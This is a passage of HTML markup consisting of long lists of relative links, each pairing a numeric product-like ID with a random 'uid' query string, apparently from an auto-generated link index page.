<li><a href="/?pes=1005002328873737&uid=lnmYzcDYjo">1005002328873737</a></li>
<li><a href="/?pes=32887785615&uid=uhl8wuEnfb">32887785615</a></li>
<li><a href="/?pes=33025520329&uid=5LTrP787NV">33025520329</a></li>
<li><a href="/?pes=32973520389&uid=nrKXed8txR">32973520389</a></li>
<li><a href="/?pes=1005002598826304&uid=9xHULFo7Q6">1005002598826304</a></li>
<li><a href="/?pes=1005001316875195&uid=0W8BsSe0Ni">1005001316875195</a></li>
<li><a href="/?pes=4000152005945&uid=Sk3USbxTC4">4000152005945</a></li>
<li><a href="/?pes=4000811767886&uid=gJOKuYXN1R">4000811767886</a></li>
<li><a href="/?pes=4000341164947&uid=ZiEKDsc6Dt">4000341164947</a></li>
<li><a href="/?pes=1005001968356358&uid=0b9iI5Qd2X">1005001968356358</a></li>
<li><a href="/?pes=32794933385&uid=nY1ttBcEth">32794933385</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=33050360588&uid=J1TveMuNwG">33050360588</a></li>
<li><a href="/?pes=1005001964992426&uid=fPSlwiYqUS">1005001964992426</a></li>
<li><a href="/?pes=33032740506&uid=3inzJTPUdw">33032740506</a></li>
<li><a href="/?pes=4001226184425&uid=CzKIf4Y5HP">4001226184425</a></li>
<li><a href="/?pes=4001219955633&uid=deqzUtCZek">4001219955633</a></li>
<li><a href="/?pes=4000162840973&uid=qo1uJ12fLt">4000162840973</a></li>
<li><a href="/?pes=4000077698305&uid=gucqv3a7ts">4000077698305</a></li>
<li><a href="/?pes=1005001549341911&uid=y9BwFcwRk1">1005001549341911</a></li>
<li><a href="/?pes=1005001975167705&uid=ZkOtXgdKVt">1005001975167705</a></li>
<li><a href="/?pes=1005001459035436&uid=ZCEmrapM9J">1005001459035436</a></li>
<li><a href="/?pes=32693542919&uid=wzylhENbuD">32693542919</a></li>
<li><a href="/?pes=32966446088&uid=E7OqRONBpe">32966446088</a></li>
<li><a href="/?pes=1005002377527022&uid=r2U44onqZu">1005002377527022</a></li>
<li><a href="/?pes=32863882636&uid=GTDbSIG0cP">32863882636</a></li>
<li><a href="/?pes=10000349410344&uid=dlrgqvOkuY">10000349410344</a></li>
<li><a href="/?pes=32860120011&uid=JyJS0dv0XJ">32860120011</a></li>
<li><a href="/?pes=33022441893&uid=rW5vuolUqQ">33022441893</a></li>
<li><a href="/?pes=1005001703504987&uid=OT2Pqd6QgL">1005001703504987</a></li>
<li><a href="/?pes=32292009612&uid=MhKu6NTEyt">32292009612</a></li>
<li><a href="/?pes=32975401727&uid=W40bizjiBz">32975401727</a></li>
<li><a href="/?pes=1005001576386806&uid=lWlD8ZNM4o">1005001576386806</a></li>
<li><a href="/?pes=1899082642&uid=NRvnfRCUu2">1899082642</a></li>
<li><a href="/?pes=32925875653&uid=ygYb1VtqBh">32925875653</a></li>
<li><a href="/?pes=1005001390618374&uid=7VCUcUYR7U">1005001390618374</a></li>
<li><a href="/?pes=1005002491115925&uid=K7zzfptWWx">1005002491115925</a></li>
<li><a href="/?pes=448516294&uid=6WvIIQsIIM">448516294</a></li>
<li><a href="/?pes=1005001626982067&uid=aMTRwGtPfn">1005001626982067</a></li>
<li><a href="/?pes=32881320988&uid=JjFOvIA04r">32881320988</a></li>
<li><a href="/?pes=4001205431930&uid=6cRitCtx9K">4001205431930</a></li>
<li><a href="/?pes=1005001567415902&uid=aOxkosH82X">1005001567415902</a></li>
<li><a href="/?pes=33007496378&uid=nPsKrAaWIr">33007496378</a></li>
<li><a href="/?pes=1005002029960199&uid=2tPpqsIbfE">1005002029960199</a></li>
<li><a href="/?pes=33032000591&uid=npAaEvrhEv">33032000591</a></li>
<li><a href="/?pes=1005001830357191&uid=73DTTOy3YC">1005001830357191</a></li>
<li><a href="/?pes=32841586614&uid=a7NjXzLR9a">32841586614</a></li>
<li><a href="/?pes=4001134298842&uid=t08nv1ZsxX">4001134298842</a></li>
<li><a href="/?pes=32878908230&uid=rtk0hDQdyG">32878908230</a></li>
<li><a href="/?pes=33008491877&uid=zxNgjyIZ9R">33008491877</a></li>
<li><a href="/?pes=4001058904164&uid=W4ZWNzcyst">4001058904164</a></li>
<li><a href="/?pes=32827967943&uid=Nzxu9Id4r4">32827967943</a></li>
<li><a href="/?pes=4000408150869&uid=9IZKSaDdE3">4000408150869</a></li>
<li><a href="/?pes=4001360627333&uid=yaLFKKkp7q">4001360627333</a></li>
<li><a href="/?pes=4000739317528&uid=4iqixSTjwq">4000739317528</a></li>
<li><a href="/?pes=32850608371&uid=wghSPztyEI">32850608371</a></li>
<li><a href="/?pes=1005002008836739&uid=pTLqbZubB4">1005002008836739</a></li>
<li><a href="/?pes=1005002508987221&uid=IPNtJWyzBF">1005002508987221</a></li>
<li><a href="/?pes=1005001580988299&uid=trJsrwI4Cy">1005001580988299</a></li>
<li><a href="/?pes=32914540582&uid=0UP4c5xJzf">32914540582</a></li>
<li><a href="/?pes=1005002121904119&uid=w6Y1EQwtqf">1005002121904119</a></li>
<li><a href="/?pes=32802852029&uid=tTgPnvEkV5">32802852029</a></li>
<li><a href="/?pes=32880846213&uid=E38jCtJIu2">32880846213</a></li>
<li><a href="/?pes=32683005785&uid=60VggIB9Ki">32683005785</a></li>
<li><a href="/?pes=4000429465709&uid=ot3o8Oi68B">4000429465709</a></li>
<li><a href="/?pes=1005002369420394&uid=jt1JthqMVZ">1005002369420394</a></li>
<li><a href="/?pes=1005002200242545&uid=aOPGX69dnP">1005002200242545</a></li>
<li><a href="/?pes=32889706154&uid=4l6aWCyLiy">32889706154</a></li>
<li><a href="/?pes=1005002477698516&uid=wJJozzEkV9">1005002477698516</a></li>
<li><a href="/?pes=4000034265522&uid=W1YinNCOjy">4000034265522</a></li>
<li><a href="/?pes=4001173051372&uid=oghc2mmIfC">4001173051372</a></li>
<li><a href="/?pes=32958619843&uid=QR7WGLnVT1">32958619843</a></li>
<li><a href="/?pes=1005001516410589&uid=1hb4gU8qWk">1005001516410589</a></li>
<li><a href="/?pes=1005002120247874&uid=Tj1PGIkNBe">1005002120247874</a></li>
<li><a href="/?pes=1005001825397357&uid=YZlOnyXlZH">1005001825397357</a></li>
<li><a href="/?pes=4000568961988&uid=gtPg2hwCxF">4000568961988</a></li>
<li><a href="/?pes=33004271851&uid=tBoCK9z9tF">33004271851</a></li>
<li><a href="/?pes=1005001344630282&uid=Jg0aAVWaHw">1005001344630282</a></li>
<li><a href="/?pes=1005002073266100&uid=LreLrBUQ8R">1005002073266100</a></li>
<li><a href="/?pes=4000188433161&uid=qW4wE1gnxD">4000188433161</a></li>
<li><a href="/?pes=1005001813238877&uid=C1BXNgwO8n">1005001813238877</a></li>
<li><a href="/?pes=4000909513726&uid=ewT88ZtVAN">4000909513726</a></li>
<li><a href="/?pes=4000979261098&uid=advYgw15E3">4000979261098</a></li>
<li><a href="/?pes=1005002137140358&uid=hVz9pd7fLu">1005002137140358</a></li>
<li><a href="/?pes=4001288892616&uid=thEsWv9MM0">4001288892616</a></li>
<li><a href="/?pes=4000198793254&uid=YScxVJrpVt">4000198793254</a></li>
<li><a href="/?pes=1005002688501728&uid=VZi2lQJUdH">1005002688501728</a></li>
<li><a href="/?pes=1005001265289319&uid=fudLO044IV">1005001265289319</a></li>
<li><a href="/?pes=32772135650&uid=Cwfh7Ly0Ha">32772135650</a></li>
<li><a href="/?pes=33005942240&uid=1rdQ5T3mLW">33005942240</a></li>
<li><a href="/?pes=1005002115289640&uid=WVYjAwRaLx">1005002115289640</a></li>
<li><a href="/?pes=4001255245940&uid=wiqtH1zu5T">4001255245940</a></li>
<li><a href="/?pes=4000708541259&uid=50OHjOTnGO">4000708541259</a></li>
<li><a href="/?pes=4000392810954&uid=wMLFulvQNb">4000392810954</a></li>
<li><a href="/?pes=4001209198711&uid=k90UnMuWf9">4001209198711</a></li>
<li><a href="/?pes=4000856867909&uid=zum0fqfuLH">4000856867909</a></li>
<li><a href="/?pes=32847594464&uid=XOUapgA4wa">32847594464</a></li>
<li><a href="/?pes=1005001445941297&uid=HufpN5wQB7">1005001445941297</a></li>
<li><a href="/?pes=32843564131&uid=yIL5ihZOaF">32843564131</a></li>
<li><a href="/?pes=32914036308&uid=IuN95V8UCC">32914036308</a></li>
<li><a href="/?pes=4000757237631&uid=7mD5TBocsf">4000757237631</a></li>
<li><a href="/?pes=4001035384326&uid=MNYlL3ldFx">4001035384326</a></li>
<li><a href="/?pes=32819330254&uid=ce5R0g8r0t">32819330254</a></li>
<li><a href="/?pes=4001313174109&uid=PdIejwxmgy">4001313174109</a></li>
<li><a href="/?pes=1005001683296701&uid=r8qaLZVvdB">1005001683296701</a></li>
<li><a href="/?pes=4000374141165&uid=QOUeAP0jSh">4000374141165</a></li>
<li><a href="/?pes=1005002049330069&uid=ax7UBblIfr">1005002049330069</a></li>
<li><a href="/?pes=1005002322778127&uid=6s4ggMXqGt">1005002322778127</a></li>
<li><a href="/?pes=1005002395596658&uid=8iGeBNLPeS">1005002395596658</a></li>
<li><a href="/?pes=1005001713035527&uid=2ZziEI4feU">1005001713035527</a></li>
<li><a href="/?pes=1005001488280017&uid=GWgVUpu1NM">1005001488280017</a></li>
<li><a href="/?pes=4001310053651&uid=mFZ9NE3VgY">4001310053651</a></li>
<li><a href="/?pes=4000817992145&uid=qnGUq9fPUV">4000817992145</a></li>
<li><a href="/?pes=4000678154194&uid=He27HPeiFl">4000678154194</a></li>
<li><a href="/?pes=4001296614713&uid=0IwaW920ng">4001296614713</a></li>
<li><a href="/?pes=4000702402302&uid=Q9YhU0t3ta">4000702402302</a></li>
<li><a href="/?pes=1005002383594415&uid=OZMS0A5dOd">1005002383594415</a></li>
<li><a href="/?pes=32829825174&uid=e3YG9IfpI4">32829825174</a></li>
<li><a href="/?pes=4001224327094&uid=EBcTB8dkeJ">4001224327094</a></li>
<li><a href="/?pes=1005001505938482&uid=YKXxU4vImt">1005001505938482</a></li>
<li><a href="/?pes=4001155846824&uid=51nYZuzXhK">4001155846824</a></li>
<li><a href="/?pes=4001131136677&uid=V3li0dlRij">4001131136677</a></li>
<li><a href="/?pes=4000044503306&uid=7UbfTu0MJU">4000044503306</a></li>
<li><a href="/?pes=1005002552274884&uid=buvfRlUkUm">1005002552274884</a></li>
<li><a href="/?pes=1005002029162409&uid=6VPTrx2E4S">1005002029162409</a></li>
<li><a href="/?pes=32969672581&uid=g0eYjbg1k8">32969672581</a></li>
<li><a href="/?pes=4000481669607&uid=THmRZxXhi9">4000481669607</a></li>
<li><a href="/?pes=1005002140497770&uid=dhGKKOnt3V">1005002140497770</a></li>
<li><a href="/?pes=1005001672057112&uid=cyZX9opgkh">1005001672057112</a></li>
<li><a href="/?pes=4000844010673&uid=cJcEVc7Oz2">4000844010673</a></li>
<li><a href="/?pes=4001129087233&uid=2PUj3pWWj8">4001129087233</a></li>
<li><a href="/?pes=4001193695321&uid=J2cwisfGxd">4001193695321</a></li>
<li><a href="/?pes=32956762470&uid=jnOVWUXhwp">32956762470</a></li>
<li><a href="/?pes=1005002244624932&uid=FP0l9cYw6a">1005002244624932</a></li>
<li><a href="/?pes=33011496802&uid=w8N6q94cVh">33011496802</a></li>
<li><a href="/?pes=1005002328668899&uid=bpBfIt1y0y">1005002328668899</a></li>
<li><a href="/?pes=32973093055&uid=RahCjbZAsq">32973093055</a></li>
<li><a href="/?pes=1005001672311615&uid=jO8Wi5NtQz">1005001672311615</a></li>
<li><a href="/?pes=1005001457220233&uid=JbqqTOlG0P">1005001457220233</a></li>
<li><a href="/?pes=1005001392853892&uid=Z1JVEu5B1H">1005001392853892</a></li>
<li><a href="/?pes=32952009600&uid=R5sMDu7CYt">32952009600</a></li>
<li><a href="/?pes=4001166293156&uid=ZmEbcrA2PB">4001166293156</a></li>
<li><a href="/?pes=1005002003722023&uid=Di2I1fMef7">1005002003722023</a></li>
<li><a href="/?pes=32979437250&uid=blZOWP4Ntm">32979437250</a></li>
<li><a href="/?pes=1005001898958846&uid=Ex73zBVXAl">1005001898958846</a></li>
<li><a href="/?pes=4000187511100&uid=N61HzpImcR">4000187511100</a></li>
<li><a href="/?pes=4000084605723&uid=1xNA1ngGmo">4000084605723</a></li>
<li><a href="/?pes=4000644639093&uid=w6t0IGVwRP">4000644639093</a></li>
<li><a href="/?pes=32646753215&uid=LxeOldAXb2">32646753215</a></li>
<li><a href="/?pes=4001122759980&uid=maStpP0WgS">4001122759980</a></li>
<li><a href="/?pes=1005001581455097&uid=0xmyqZ7hrS">1005001581455097</a></li>
<li><a href="/?pes=4001224719862&uid=RlEU2y8SeK">4001224719862</a></li>
<li><a href="/?pes=1005002007742890&uid=PBPNru4OFM">1005002007742890</a></li>
<li><a href="/?pes=1005001782339766&uid=H8DJGvhaFg">1005001782339766</a></li>
<li><a href="/?pes=1005001658053702&uid=aO3RZjK5z3">1005001658053702</a></li>
<li><a href="/?pes=4000613800025&uid=eTxeTRZXcY">4000613800025</a></li>
<li><a href="/?pes=32911001748&uid=xXDKR3Po3w">32911001748</a></li>
<li><a href="/?pes=4000236952867&uid=bDb8Y1c6U8">4000236952867</a></li>
<li><a href="/?pes=1005002079153405&uid=XTvLRadBqN">1005002079153405</a></li>
<li><a href="/?pes=1005001340004636&uid=5P7G3SjlTY">1005001340004636</a></li>
<li><a href="/?pes=4000874038478&uid=XFVSulfZaH">4000874038478</a></li>
<li><a href="/?pes=32863058568&uid=JFnU4AUQE2">32863058568</a></li>
<li><a href="/?pes=4001120106483&uid=vDPy8Ym2mM">4001120106483</a></li>
<li><a href="/?pes=4000280138253&uid=t2ExLjI6vR">4000280138253</a></li>
<li><a href="/?pes=4001176076794&uid=zW16byFPzc">4001176076794</a></li>
<li><a href="/?pes=32946368459&uid=d9dq99Fyee">32946368459</a></li>
<li><a href="/?pes=32988957462&uid=WlvsI1DIMU">32988957462</a></li>
<li><a href="/?pes=4001032393538&uid=D8JlIHOdWl">4001032393538</a></li>
<li><a href="/?pes=1005001760164329&uid=6Niaqx1S20">1005001760164329</a></li>
<li><a href="/?pes=32641756648&uid=Xmr4jKvo2L">32641756648</a></li>
<li><a href="/?pes=1005002223461306&uid=TOdyZNwqFi">1005002223461306</a></li>
<li><a href="/?pes=4000585560875&uid=5EzDO26pl0">4000585560875</a></li>
<li><a href="/?pes=1005001581610344&uid=2v8eLOKrMj">1005001581610344</a></li>
<li><a href="/?pes=1005002578103426&uid=VNJ0TBjYLj">1005002578103426</a></li>
<li><a href="/?pes=32857074335&uid=sx49X28OXj">32857074335</a></li>
<li><a href="/?pes=1005002856394762&uid=4mI9VmhvyE">1005002856394762</a></li>
<li><a href="/?pes=1005002056640608&uid=m1oEU5OYqn">1005002056640608</a></li>
<li><a href="/?pes=1005002688326631&uid=e5tIIZ3A0U">1005002688326631</a></li>
<li><a href="/?pes=4001175132510&uid=dy6iboGF0O">4001175132510</a></li>
<li><a href="/?pes=1005001345140994&uid=ihVcWLTN52">1005001345140994</a></li>
<li><a href="/?pes=1005001411518326&uid=iYbnuzor6X">1005001411518326</a></li>
<li><a href="/?pes=1005001908598975&uid=hD4QnHbT0o">1005001908598975</a></li>
<li><a href="/?pes=1005001658783320&uid=GjI9B3YTkR">1005001658783320</a></li>
<li><a href="/?pes=1005002115703219&uid=QaTsLgSNW6">1005002115703219</a></li>
<li><a href="/?pes=1005001465530041&uid=YGKftuYRcV">1005001465530041</a></li>
<li><a href="/?pes=1005002784402308&uid=tMeF4ILBR2">1005002784402308</a></li>
<li><a href="/?pes=1005001557345133&uid=fUTy61ImwJ">1005001557345133</a></li>
<li><a href="/?pes=1005001913840301&uid=vjVFXqyUeE">1005001913840301</a></li>
<li><a href="/?pes=1005002049780876&uid=PXq1NqUW0w">1005002049780876</a></li>
<li><a href="/?pes=32957722848&uid=QCaPzeUNJ6">32957722848</a></li>
<li><a href="/?pes=1005001494703980&uid=BFyhRlYxzd">1005001494703980</a></li>
<li><a href="/?pes=1005001368436191&uid=bHwYj9jnLC">1005001368436191</a></li>
<li><a href="/?pes=1005002219243140&uid=SFGNPnfciA">1005002219243140</a></li>
<li><a href="/?pes=1005002846531482&uid=sSoKJVyRQL">1005002846531482</a></li>
<li><a href="/?pes=4001277987789&uid=v5hOWYQB3K">4001277987789</a></li>
<li><a href="/?pes=1005001639174400&uid=G0hcxgtomK">1005001639174400</a></li>
<li><a href="/?pes=32967035515&uid=ItK3QpW5BR">32967035515</a></li>
<li><a href="/?pes=1005002311560055&uid=E3crV8ce8F">1005002311560055</a></li>
<li><a href="/?pes=762300029&uid=dZhxKXW7w3">762300029</a></li>
<li><a href="/?pes=1005002669785007&uid=t1d6kOrVhn">1005002669785007</a></li>
<li><a href="/?pes=4001295661839&uid=q7OFB2VeUg">4001295661839</a></li>
<li><a href="/?pes=4000094283487&uid=WxSragIjTE">4000094283487</a></li>
<li><a href="/?pes=32874688737&uid=cvaAafEi2j">32874688737</a></li>
<li><a href="/?pes=32910379191&uid=p6Hc8GPr0s">32910379191</a></li>
<li><a href="/?pes=4001275438314&uid=vXGtBIW3GC">4001275438314</a></li>
<li><a href="/?pes=4000618711654&uid=rIaofnfWEP">4000618711654</a></li>
<li><a href="/?pes=32564021235&uid=UWa3Q2NEai">32564021235</a></li>
<li><a href="/?pes=1005002336211933&uid=l1HyBvYSmv">1005002336211933</a></li>
<li><a href="/?pes=4000046858281&uid=k07WESWX4v">4000046858281</a></li>
<li><a href="/?pes=32660737001&uid=3CzZdxf71T">32660737001</a></li>
<li><a href="/?pes=4000180351176&uid=LAsCOcLDN9">4000180351176</a></li>
<li><a href="/?pes=4000533316752&uid=NYcyEFYiL3">4000533316752</a></li>
<li><a href="/?pes=32907915213&uid=opioon1En6">32907915213</a></li>
<li><a href="/?pes=33020967430&uid=56uQZDykvI">33020967430</a></li>
<li><a href="/?pes=4001132192300&uid=q4aw4wcNJO">4001132192300</a></li>
<li><a href="/?pes=1005001970614190&uid=Pomykvqhkf">1005001970614190</a></li>
<li><a href="/?pes=33062019863&uid=3eLHfJLbnm">33062019863</a></li>
<li><a href="/?pes=1005001879050060&uid=RUVKoAKnCB">1005001879050060</a></li>
<li><a href="/?pes=1005001704148518&uid=Gfty0qK6Cj">1005001704148518</a></li>
<li><a href="/?pes=32270326632&uid=5mpSNguDtp">32270326632</a></li>
<li><a href="/?pes=32887022837&uid=D0vSwJgSUn">32887022837</a></li>
<li><a href="/?pes=33014097669&uid=sTw2ljS2l3">33014097669</a></li>
<li><a href="/?pes=33016448920&uid=7NlWo4DHk8">33016448920</a></li>
<li><a href="/?pes=32972624999&uid=VxBhiQG3U9">32972624999</a></li>
<li><a href="/?pes=1005002342160315&uid=ye4FNtldPE">1005002342160315</a></li>
<li><a href="/?pes=1005001994226454&uid=arXXptRjg3">1005001994226454</a></li>
<li><a href="/?pes=1005001869241343&uid=LSxcpXVkc8">1005001869241343</a></li>
<li><a href="/?pes=4000129875566&uid=hPBEAaoGYq">4000129875566</a></li>
<li><a href="/?pes=33031865472&uid=UhHIdNXQlS">33031865472</a></li>
<li><a href="/?pes=33009232388&uid=ScVlgxLnyh">33009232388</a></li>
<li><a href="/?pes=4000857033032&uid=E0OXTnSFk0">4000857033032</a></li>
<li><a href="/?pes=1005001658959501&uid=iUVGCBhVq9">1005001658959501</a></li>
<li><a href="/?pes=4000029133234&uid=P9nKyxypzC">4000029133234</a></li>
<li><a href="/?pes=1005002191709170&uid=FiE9Q9xmzo">1005002191709170</a></li>
<li><a href="/?pes=32868775863&uid=PyGVxKne1v">32868775863</a></li>
<li><a href="/?pes=1005001854544256&uid=46iu0JXZXP">1005001854544256</a></li>
<li><a href="/?pes=1005001290188112&uid=yXDy7CQ1xf">1005001290188112</a></li>
<li><a href="/?pes=4000740397114&uid=mK9XsCq4nd">4000740397114</a></li>
<li><a href="/?pes=1005002275795613&uid=dHdLlxWodr">1005002275795613</a></li>
<li><a href="/?pes=1005002037632051&uid=sCAewXzMai">1005002037632051</a></li>
<li><a href="/?pes=1005002575495008&uid=SbPuaPRe3J">1005002575495008</a></li>
<li><a href="/?pes=4001141404722&uid=mzT3TnMrIu">4001141404722</a></li>
<li><a href="/?pes=1000008428716&uid=Tgh9gvnMn6">1000008428716</a></li>
<li><a href="/?pes=33024229129&uid=dLMF0Y5TH8">33024229129</a></li>
<li><a href="/?pes=4000689251310&uid=RHQPohiAoG">4000689251310</a></li>
<li><a href="/?pes=32770203404&uid=PeE3KXmeQ7">32770203404</a></li>
<li><a href="/?pes=1005001395718410&uid=U4fgi8urrM">1005001395718410</a></li>
<li><a href="/?pes=4000148394136&uid=yBM0LNxzXY">4000148394136</a></li>
<li><a href="/?pes=1005002675563565&uid=CmLSgoW6b9">1005002675563565</a></li>
<li><a href="/?pes=1005001899014903&uid=XilU8sdkZ0">1005001899014903</a></li>
<li><a href="/?pes=32516423100&uid=oB79zqXHPS">32516423100</a></li>
<li><a href="/?pes=33032446342&uid=Jv3bw8KWZU">33032446342</a></li>
<li><a href="/?pes=1005001581727770&uid=G9NvaSWsBb">1005001581727770</a></li>
<li><a href="/?pes=1005001376237271&uid=8jhk9sdFpR">1005001376237271</a></li>
<li><a href="/?pes=1005001697874580&uid=dhj31HdY1v">1005001697874580</a></li>
<li><a href="/?pes=1005002435638345&uid=oeULs6wRjQ">1005002435638345</a></li>
<li><a href="/?pes=32650202001&uid=ososfuPYPp">32650202001</a></li>
<li><a href="/?pes=4000274967355&uid=aSex2ZfHcn">4000274967355</a></li>
<li><a href="/?pes=1005002306072093&uid=V1Sa6funJe">1005002306072093</a></li>
<li><a href="/?pes=4001002508048&uid=CTa7SXjRBn">4001002508048</a></li>
<li><a href="/?pes=1005001709371174&uid=qnfxhxE7Pp">1005001709371174</a></li>
<li><a href="/?pes=4001136503531&uid=JjbTkIr2Pd">4001136503531</a></li>
<li><a href="/?pes=32866042458&uid=WEkP77Vd8g">32866042458</a></li>
<li><a href="/?pes=33013909636&uid=lIzQLhQ3Wp">33013909636</a></li>
<li><a href="/?pes=32314720507&uid=L8vHVU7IP3">32314720507</a></li>
<li><a href="/?pes=32801149215&uid=sVhBm0LCnt">32801149215</a></li>
<li><a href="/?pes=1005001944730450&uid=spPOzLGhiR">1005001944730450</a></li>
<li><a href="/?pes=1005002377766830&uid=QDKp9B6P0J">1005002377766830</a></li>
<li><a href="/?pes=4000234296814&uid=3EmgTSL7oO">4000234296814</a></li>
<li><a href="/?pes=1005001698055410&uid=L5Y6eX5bZp">1005001698055410</a></li>
<li><a href="/?pes=4000943260383&uid=v0qPoyWiPf">4000943260383</a></li>
<li><a href="/?pes=4000197778964&uid=YZvvIqeTRV">4000197778964</a></li>
<li><a href="/?pes=4000022310277&uid=GkplnanJ4B">4000022310277</a></li>
<li><a href="/?pes=1005002088019816&uid=i8EoP93Gjp">1005002088019816</a></li>
<li><a href="/?pes=1005001934410577&uid=xaGKiT3ONH">1005001934410577</a></li>
<li><a href="/?pes=1005002119861285&uid=X0hCqBmzyz">1005002119861285</a></li>
<li><a href="/?pes=4000850324502&uid=YOTUupml8f">4000850324502</a></li>
<li><a href="/?pes=4000312110404&uid=tscQuHYNxE">4000312110404</a></li>
<li><a href="/?pes=33026749123&uid=AfBlNm0omt">33026749123</a></li>
<li><a href="/?pes=1005001705900030&uid=mQQKlqaDG5">1005001705900030</a></li>
<li><a href="/?pes=4000785157272&uid=iqvoF34iOq">4000785157272</a></li>
<li><a href="/?pes=1005002019520473&uid=R1Ac2wnfY5">1005002019520473</a></li>
<li><a href="/?pes=1005002448047222&uid=pRdHZtVa4t">1005002448047222</a></li>
<li><a href="/?pes=32956640287&uid=wUj8myorYw">32956640287</a></li>
<li><a href="/?pes=4000606941681&uid=Ol3bSnJnAj">4000606941681</a></li>
<li><a href="/?pes=33001871707&uid=CSMKCKyEdK">33001871707</a></li>
<li><a href="/?pes=1000008573874&uid=K88vkQE506">1000008573874</a></li>
<li><a href="/?pes=1005002337137156&uid=ySYoDsh27o">1005002337137156</a></li>
<li><a href="/?pes=4000623287767&uid=ICNt0mY0e6">4000623287767</a></li>
<li><a href="/?pes=4001090521865&uid=vxUeLhpHUa">4001090521865</a></li>
<li><a href="/?pes=4000764740381&uid=7XhlU8wqXM">4000764740381</a></li>
<li><a href="/?pes=32964318454&uid=5EWAt7T3UZ">32964318454</a></li>
<li><a href="/?pes=4000136737430&uid=dhAcQ55MMQ">4000136737430</a></li>
<li><a href="/?pes=1005002427721120&uid=IIWbmTfUCk">1005002427721120</a></li>
<li><a href="/?pes=32965453015&uid=44aWlq7yA3">32965453015</a></li>
<li><a href="/?pes=32246999416&uid=AKUp9pv6jw">32246999416</a></li>
<li><a href="/?pes=1005001454284455&uid=GMvZGKCZsw">1005001454284455</a></li>
<li><a href="/?pes=32861070117&uid=wL5CqEjegy">32861070117</a></li>
<li><a href="/?pes=1005002475456954&uid=pSAzmD3e6m">1005002475456954</a></li>
<li><a href="/?pes=4000151200490&uid=UNYetc59wV">4000151200490</a></li>
<li><a href="/?pes=1005001940830523&uid=6QV7dFTq4Y">1005001940830523</a></li>
<li><a href="/?pes=1005002713963974&uid=Uck2LI2AL7">1005002713963974</a></li>
<li><a href="/?pes=4000082596421&uid=aAxjNVnDun">4000082596421</a></li>
<li><a href="/?pes=1005002245021888&uid=jVGS4jdOdr">1005002245021888</a></li>
<li><a href="/?pes=1005001648072653&uid=SJKEXfJ7OT">1005001648072653</a></li>
<li><a href="/?pes=10000031071608&uid=OfIzBDwFDg">10000031071608</a></li>
<li><a href="/?pes=1005001274912178&uid=vNVH7r9Qlc">1005001274912178</a></li>
<li><a href="/?pes=32498385131&uid=k5n1eoqd9D">32498385131</a></li>
<li><a href="/?pes=1005001543437531&uid=hiq1AXFLSZ">1005001543437531</a></li>
<li><a href="/?pes=4001150587179&uid=DI5Z8fRAze">4001150587179</a></li>
<li><a href="/?pes=4001018279886&uid=21eepEfD4C">4001018279886</a></li>
<li><a href="/?pes=1005001795273924&uid=tJvC0ExG9d">1005001795273924</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000067071189&uid=KUjmBN7kbt">4000067071189</a></li>
<li><a href="/?pes=4001160130895&uid=WtsbweB3Am">4001160130895</a></li>
<li><a href="/?pes=32879755905&uid=pz5giXEyMj">32879755905</a></li>
<li><a href="/?pes=4001294973256&uid=zuBfWtmxc9">4001294973256</a></li>
<li><a href="/?pes=32852452300&uid=lieEQm3dYG">32852452300</a></li>
<li><a href="/?pes=32988248013&uid=CRkltb7rKN">32988248013</a></li>
<li><a href="/?pes=4000264795847&uid=iXeqxuUIOW">4000264795847</a></li>
<li><a href="/?pes=1005001339226204&uid=ZmygPUkmAJ">1005001339226204</a></li>
<li><a href="/?pes=1005001604262325&uid=UMFrgjpMJf">1005001604262325</a></li>
<li><a href="/?pes=1005001501461825&uid=MQqZY4TDS2">1005001501461825</a></li>
<li><a href="/?pes=1005002430597472&uid=cNCObZAXrT">1005002430597472</a></li>
<li><a href="/?pes=32726695695&uid=5PV58o9mzt">32726695695</a></li>
<li><a href="/?pes=1005002137423974&uid=JUdjFplh9z">1005002137423974</a></li>
<li><a href="/?pes=4000829488986&uid=OIyaxqsQPq">4000829488986</a></li>
<li><a href="/?pes=32753275622&uid=cRWprDxVpB">32753275622</a></li>
<li><a href="/?pes=4000628929338&uid=3CGzeDvm62">4000628929338</a></li>
<li><a href="/?pes=32849255494&uid=OvL9cw8OfY">32849255494</a></li>
<li><a href="/?pes=32896006800&uid=MHU7dAyiLO">32896006800</a></li>
<li><a href="/?pes=4000852062937&uid=1zxnWjndaK">4000852062937</a></li>
<li><a href="/?pes=1005001883621010&uid=AaKd1djZKK">1005001883621010</a></li>
<li><a href="/?pes=4000297234087&uid=gtuVIJAQY7">4000297234087</a></li>
<li><a href="/?pes=1005002488239667&uid=yX7GeNllc1">1005002488239667</a></li>
<li><a href="/?pes=1005001682345553&uid=dZDiGI23wK">1005001682345553</a></li>
<li><a href="/?pes=1005001865706869&uid=zbbXFNBNzF">1005001865706869</a></li>
<li><a href="/?pes=1005001862785116&uid=9jiLQZkzla">1005001862785116</a></li>
<li><a href="/?pes=1005002070204564&uid=YqVNHa2944">1005002070204564</a></li>
<li><a href="/?pes=32956142371&uid=YXZkAuIGlz">32956142371</a></li>
<li><a href="/?pes=1005001296325289&uid=Lu2M2kSsF3">1005001296325289</a></li>
<li><a href="/?pes=1005001553058944&uid=imfv4J8SVF">1005001553058944</a></li>
<li><a href="/?pes=4001127917382&uid=pRXfZiPUFK">4001127917382</a></li>
<li><a href="/?pes=4000781416614&uid=bbw6L6AK1T">4000781416614</a></li>
<li><a href="/?pes=4001132211111&uid=Ke45zkGQl1">4001132211111</a></li>
<li><a href="/?pes=1005001548643162&uid=9OmViBbsw7">1005001548643162</a></li>
<li><a href="/?pes=1005001298944423&uid=hocjimj55V">1005001298944423</a></li>
<li><a href="/?pes=4000324981234&uid=PEwxf0uHt6">4000324981234</a></li>
<li><a href="/?pes=32673043000&uid=bqyQeQFIAP">32673043000</a></li>
<li><a href="/?pes=1005002781159671&uid=VW7HICahhH">1005002781159671</a></li>
<li><a href="/?pes=4000031867736&uid=IFyBkbhFWz">4000031867736</a></li>
<li><a href="/?pes=1005002236184657&uid=ys0RJHbbGH">1005002236184657</a></li>
<li><a href="/?pes=1005001613541329&uid=FALNAclwsT">1005001613541329</a></li>
<li><a href="/?pes=4000538507405&uid=FLU3ISjpOr">4000538507405</a></li>
<li><a href="/?pes=4001212256170&uid=1AqxTQcdBm">4001212256170</a></li>
<li><a href="/?pes=32939913808&uid=zmMpjZbGDk">32939913808</a></li>
<li><a href="/?pes=4001297457605&uid=m20jgYNdYK">4001297457605</a></li>
<li><a href="/?pes=32844361573&uid=CEmehuccDc">32844361573</a></li>
<li><a href="/?pes=1005001310263288&uid=QQijE49yvh">1005001310263288</a></li>
